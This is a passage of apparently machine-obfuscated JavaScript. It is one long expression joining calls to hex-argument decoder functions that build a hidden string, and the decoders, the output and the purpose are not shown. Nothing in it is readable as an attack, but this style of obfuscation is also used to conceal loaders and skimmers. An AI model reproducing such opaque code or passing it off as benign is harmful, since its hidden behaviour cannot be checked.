,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O